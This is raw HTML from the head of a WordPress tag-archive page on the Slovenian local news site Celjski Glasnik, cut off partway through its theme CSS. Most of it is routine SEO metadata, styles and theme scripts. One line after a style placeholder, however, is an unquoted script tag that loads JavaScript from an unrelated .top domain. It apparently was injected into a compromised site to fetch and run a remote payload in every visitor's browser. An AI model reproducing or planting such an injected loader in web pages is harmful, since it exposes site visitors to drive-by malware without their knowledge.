

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/volitve-stanovanja/
body_size: 33097
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>volitve stanovanja Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/volitve-stanovanja/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="volitve stanovanja Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/volitve-stanovanja/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/volitve-stanovanja/","url":"https://celjskiglasnik.si/oznaka/volitve-stanovanja/","name":"volitve stanovanja Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/volitve-stanovanja/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/volitve-stanovanja/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/04/Stanovanja.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/volitve-stanovanja/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/04/Stanovanja.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/04/Stanovanja.png","width":630,"height":271,"caption":"Foto: Zajem zaslona (Twitter/SDS)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; volitve stanovanja Vir oznake" href="https://celjskiglasnik.si/oznaka/volitve-stanovanja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010534' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/10992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"0364f3a29c","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
